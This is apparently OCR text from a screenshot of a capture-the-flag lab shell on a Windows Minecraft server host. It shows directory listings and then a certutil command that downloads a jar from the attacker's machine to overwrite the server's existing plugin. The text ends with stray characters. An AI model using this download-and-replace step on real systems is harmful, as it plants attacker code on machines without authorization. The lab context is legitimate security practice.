 10.0.2.15 10.10.14.4 10.10.11.253 40% 09:01 PM
cd server
c:\Users\svc_minecraft\server>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C419-63F6
 Directory of c:\Users\svc_minecraft\server
10/26/2023  05:37 PM    <DIR>          .
10/26/2023  05:37 PM    <DIR>          ..
11/14/2023  10:00 PM                 2 banned-ips.json
11/14/2023  10:00 PM                 2 banned-players.json
10/24/2023  12:48 PM               183 eula.txt
03/05/2024  12:33 PM    <DIR>          logs
11/14/2023  11:22 PM                 2 ops.json
10/27/2023  01:48 PM    <DIR>          plugins
10/24/2023  12:43 PM        37,962,360 server.jar
11/14/2023  10:00 PM             1,130 server.properties
03/05/2024  05:56 PM               103 usercache.json
10/24/2023  12:51 PM                 2 whitelist.json
03/05/2024  03:03 PM    <DIR>          world
               8 File(s)     37,963,784 bytes
               5 Dir(s)   2,959,032,320 bytes free
c:\Users\svc_minecraft\server>cd plugins
cd plugins
c:\Users\svc_minecraft\server\plugins>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C419-63F6
 Directory of c:\Users\svc_minecraft\server\plugins
10/27/2023  01:48 PM    <DIR>          .
10/27/2023  01:48 PM    <DIR>          ..
10/27/2023  01:48 PM             9,996 playercounter-1.0-SNAPSHOT.jar
               1 File(s)          9,996 bytes
               2 Dir(s)   2,959,032,320 bytes free
c:\Users\svc_minecraft\server\plugins>certutil.exe -urlcache -split -f http://10.10.14.4:9090/playercounter-1.0-SNAPSHOT.jar playercounter-1.0-SNAPSHOT.jar
certutil.exe -urlcache -split -f http://10.10.14.4:9090/playercounter-1.0-SNAPSHOT.jar playercounter-1.0-SNAPSHOT.jar
五
条
悟